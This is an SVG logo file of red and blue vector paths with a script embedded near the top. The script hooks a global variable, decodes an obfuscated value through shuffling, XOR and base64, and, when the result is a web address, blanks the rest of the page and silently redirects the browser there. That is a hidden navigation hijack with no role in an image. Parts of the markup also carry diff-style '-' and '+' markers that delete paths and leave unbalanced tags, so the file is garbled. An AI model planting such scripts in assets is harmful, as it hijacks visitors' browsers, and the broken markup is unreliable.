

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="892.913" height="231.732" id="svg11992">
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <defs id="defs11994" />
  <g transform="translate(-7.767,-435.106)" id="layer1">
    <g transform="matrix(2.304,0,0,2.304,39.495,-853.356)" id="g12053">
      <g transform="matrix(1.25,0,0,-1.25,103.875,634.036)" id="g10952">
        <path d="m 0,0 -11.561,0 c -5.658,0 -8.19,0.762 -9.924,3.279 -1.891,2.744 -1.739,7.274 0.39,13.02 2.689,7.27 7.31,12.68 12.795,14.832 2.228,0.885 5.712,1.464 8.931,1.464 l 11.43,0 -2.284,-6.187 -10.436,0 c -3.199,0 -5.777,-0.852 -7.795,-2.549 -1.517,-1.261 -3.031,-3.769 -4.262,-7.087 -1.756,-4.751 -1.877,-7.929 -0.551,-9.211 0.853,-0.891 2.555,-1.379 5.204,-1.379 l 10.352,0 L 0,0 z M 41.546,27.729 C 42.646,25.097 42.213,20.74 40.422,15.904 36.513,5.323 29.059,-0.197 18.625,-0.197 c -6.315,0 -10.673,2.035 -11.937,5.79 -0.958,2.729 -0.576,6.305 1.04,10.658 2.268,6.153 5.745,10.878 9.976,13.416 3.349,2.051 7.834,3.165 12.63,3.165 5.682,0 9.906,-1.835 11.212,-5.103 M 20.162,23.773 C 18.578,22.217 17.16,19.703 15.891,16.29 13.117,8.797 14.558,5.652 20.184,5.652 c 5.709,0 9.52,3.313 12.304,10.836 2.731,7.391 1.274,10.446 -4.36,10.446 -3.045,0 -5.911,-1.133 -7.966,-3.161 m 123.942,2.635 -9.252,0 c -4.698,0 -6.594,-0.527 -8.631,-2.305 -1.381,-1.224 -1.848,-1.908 -3.156,-4.814 l 18.407,0 -2.286,-6.185 -18.418,0 c -1.407,-5.178 0.218,-6.922 6.73,-6.922 l 9.126,0 L 134.331,0 125.076,0 c -6.968,0 -10.104,0.905 -11.783,3.721 -1.802,2.934 -1.642,7.5 0.347,12.867 2.12,5.727 5.748,10.3 10.552,13.366 3.066,1.955 5.621,2.641 10.083,2.641 l 12.118,0 -2.289,-6.187 z m 33.3,1.321 c 1.103,-2.632 0.669,-6.989 -1.123,-11.825 -3.914,-10.581 -11.361,-16.101 -21.797,-16.101 -6.316,0 -10.668,2.035 -11.941,5.79 -0.961,2.729 -0.57,6.305 1.04,10.658 2.277,6.151 5.751,10.878 9.981,13.416 3.348,2.051 7.837,3.165 12.635,3.165 5.678,0 9.902,-1.835 11.205,-5.103 m -21.382,-3.956 c -1.583,-1.556 -3.005,-4.07 -4.269,-7.483 -2.772,-7.493 -1.343,-10.638 4.287,-10.638 5.713,0 9.523,3.313 12.308,10.836 2.731,7.391 1.273,10.446 -4.361,10.446 -3.04,0 -5.915,-1.133 -7.965,-3.161 m 21.027,-17.591 15.104,0 c 2.597,0 4.065,0.243 5.044,0.746 1.218,0.605 2.161,1.621 2.601,2.818 0.535,1.434 0.211,2.604 -0.757,3.153 -0.478,0.339 -1.618,0.542 -3.201,0.542 l -6.047,0 c -3.931,0 -6.341,0.676 -7.6,2.208 -1.407,1.771 -1.558,4.462 -0.526,7.249 1.556,4.204 5.18,7.831 9.124,9.011 1.711,0.544 3.517,0.686 7.349,0.686 l 16.546,0 -2.288,-6.187 -14.803,0 c -1.553,-0.025 -2.393,-0.037 -2.972,-0.072 -0.582,-0.035 -0.915,-0.094 -1.464,-0.212 -1.408,-0.317 -2.654,-1.503 -3.26,-3.136 -0.516,-1.397 -0.232,-2.407 0.606,-2.855 0.765,-0.407 1.456,-0.504 3.821,-0.504 l 5.264,0 c 4.81,0 7.273,-0.719 8.547,-2.758 0.997,-1.535 0.899,-4.468 -0.124,-7.232 C 206.709,6.115 203.874,2.895 200.687,1.327 198.641,0.283 196.42,0 191.553,0 l -16.787,0 2.283,6.182 z" id="path10954" style="fill:#ee2722;fill-opacity:1;fill-rule:nonzero;stroke:none" />
      </g>
      <g transform="matrix(1.25,0,0,-1.25,283.516,655.447)" id="g10956">
-         <path d="m 0,0 -5.324,0 c -2.448,0 -3.391,0.294 -3.969,1.272 -0.641,1.115 -0.567,2.915 0.242,5.119 0.817,2.229 2.101,4.244 3.407,5.384 1.252,1.057 2.398,1.402 4.926,1.402 l 5.566,0 0.833,2.255 -5.73,0 c -2.579,0 -4.415,-0.368 -5.935,-1.219 -2.478,-1.406 -4.852,-4.428 -6.072,-7.741 -1.007,-2.732 -1.066,-5.228 -0.181,-6.711 0.882,-1.459 2.483,-2.017 5.838,-2.017 l 5.568,0 L 0,0 z" id="path10958" style="fill:#18468b;fill-opacity:1;fill-rule:nonzero;stroke:none" />
-       </g>
+         </g>
      <g transform="matrix(1.25,0,0,-1.25,312.556,636.157)" id="g10960">
        <path d="m 0,0 -2.878,0 -2.802,-7.61 -9.46,0 2.795,7.61 -2.876,0 -6.506,-17.686 2.878,0 2.874,7.823 9.462,0 -2.875,-7.823 2.875,0 L 0,0 z" id="path10962" style="fill:#18468b;fill-opacity:1;fill-rule:nonzero;stroke:none" />
      </g>
      <g transform="matrix(1.25,0,0,-1.25,309.246,658.267)" id="g10964">
        <path d="m 0,0 2.881,0 6.506,17.688 -2.873,0 L 0,0 z" id="path10966" style="fill:#18468b;fill-opacity:1;fill-rule:nonzero;stroke:none" />
      </g>
      <g transform="matrix(1.25,0,0,-1.25,325.523,636.157)" id="g10968">
-         <path d="m 0,0 -3.91,-10.633 c -1.003,-2.703 -1.137,-4.109 -0.478,-5.25 0.753,-1.299 2.129,-1.803 4.9,-1.803 l 4.41,0 0.831,2.254 -3.852,0 c -1.877,0 -2.979,0.373 -3.432,1.193 -0.334,0.691 -0.185,1.75 0.623,3.952 L 2.878,0 0,0 z" id="path10970" style="fill:#18468b;fill-opacity:1;fill-rule:nonzero;stroke:none" />
-       </g>
+         </g>
      <g transform="matrix(1.25,0,0,-1.25,356.461,636.157)" id="g10972">
        <path d="m 0,0 -5.057,0 c -2.691,0 -4.566,-0.422 -6.183,-1.379 -2.693,-1.616 -4.695,-4.214 -6.021,-7.818 -0.973,-2.627 -1.12,-4.431 -0.497,-6.024 0.71,-1.804 2.188,-2.465 5.359,-2.465 l 5.891,0 0.828,2.254 -5.378,0 c -2.394,0 -3.399,0.559 -3.73,2.068 -0.191,1.01 -0.063,2.094 0.409,3.45 l 10.726,0 0.828,2.254 -10.697,0 c 0.685,1.642 1.155,2.409 2.023,3.311 1.491,1.568 2.843,2.094 5.452,2.094 l 5.216,0 L 0,0 z" id="path10974" style="fill:#18468b;fill-opacity:1;fill-rule:nonzero;stroke:none" />
      </g>
      <g transform="matrix(1.25,0,0,-1.25,243.464,595.718)" id="g10976">
-         <path d="m 0,0 c -1.543,1.418 -4.336,1.94 -9.292,1.94 l -16.184,0 -12.061,-32.594 7.466,0 4.511,12.189 0.053,0 2.262,6.188 -0.026,0 2.974,8.033 9.624,0 c 1.152,0 1.966,-0.095 2.426,-0.225 1.156,-0.46 1.567,-1.642 0.872,-3.523 -1.128,-3.043 -2.945,-4.285 -6.438,-4.285 l -5.056,0 -2.471,-6.188 1.225,0 c 6.048,0 7.339,-1.642 5.856,-7.326 -0.18,-0.635 -0.537,-1.983 -0.755,-2.855 -0.181,-0.737 -0.238,-1.04 -0.258,-1.78 l -0.007,-0.228 8.285,0 0,0.222 c 0,1.168 0.143,1.807 0.999,4.803 1.52,4.729 0.944,7.733 -2.152,8.973 4.474,1.547 7.463,4.578 9.219,9.328 C 2.178,-4.339 1.836,-1.629 0,0" id="path10978" style="fill:#ee2722;fill-opacity:1;fill-rule:nonzero;stroke:none" />
-       </g>
+         </g>
      <g transform="matrix(1.25,0,0,-1.25,199.544,595.718)" id="g10980">
        <path d="m 0,0 c -1.543,1.418 -4.337,1.94 -9.291,1.94 l -16.185,0 -12.063,-32.594 7.47,0 4.512,12.189 0.06,0 2.267,6.188 -0.041,0 2.976,8.033 9.617,0 c 1.161,0 1.971,-0.095 2.431,-0.225 1.16,-0.46 1.563,-1.642 0.872,-3.523 -1.125,-3.043 -2.946,-4.285 -6.438,-4.285 l -5.047,0 -2.475,-6.188 1.223,0 c 6.043,0 7.337,-1.642 5.853,-7.326 -0.182,-0.635 -0.534,-1.983 -0.756,-2.855 -0.177,-0.737 -0.233,-1.04 -0.257,-1.78 l -0.006,-0.228 8.279,0 0,0.222 c 0.004,1.168 0.145,1.807 1.006,4.803 1.516,4.729 0.939,7.733 -2.155,8.973 4.479,1.547 7.467,4.578 9.222,9.328 C 2.181,-4.339 1.835,-1.629 0,0" id="path10982" style="fill:#ee2722;fill-opacity:1;fill-rule:nonzero;stroke:none" />
      </g>
      <g transform="matrix(1.25,0,0,-1.25,111.452,563.812)" id="g10984">
-         <path d="M 0,0 C 0,0 -14.45,-9.785 -26.139,-22.751 -9.069,-5.258 9.849,-2.886 9.849,-2.886 5.124,-1.149 -0.13,0.034 0,0" id="path10986" style="fill:#ee2722;fill-opacity:1;fill-rule:nonzero;stroke:none" />
-       </g>
+         </g>
      <g transform="matrix(1.25,0,0,-1.25,10.308,593.577)" id="g10988">
        <path d="m 0,0 c -10.938,-6.99 -18.033,-12.742 -18.033,-12.742 47.564,11.097 59.069,-8.686 59.069,-8.686 0,0 -8.432,17.215 -41.036,21.428" id="path10990" style="fill:#ee2722;fill-opacity:1;fill-rule:nonzero;stroke:none" />
      </g>
      <g transform="matrix(1.25,0,0,-1.25,111.452,563.812)" id="g10992">
        <path d="m 0,0 c -3.068,0.776 -10.821,1.234 -16.138,0.86 -22.963,-0.773 -48.328,-14.166 -64.777,-24.672 32.603,-4.212 41.036,-21.427 41.036,-21.427 C -34.01,-23.023 0,0 0,0" id="path10994" style="fill:#18468b;fill-opacity:1;fill-rule:nonzero;stroke:none" />
      </g>
      <g transform="matrix(1.25,0,0,-1.25,110.922,563.695)" id="g10996">
-         <path d="m 0,0 0.017,0 c -50.652,11.545 -97.132,-22.99 -97.132,-22.99 6.144,0.067 11.663,-0.273 16.624,-0.915 16.449,10.506 41.813,23.898 64.778,24.672 C -10.622,1.125 -3.299,0.72 0,0" id="path10998" style="fill:#f46f1b;fill-opacity:1;fill-rule:nonzero;stroke:none" />
-       </g>
+         </g>
    </g>
  </g>
</svg>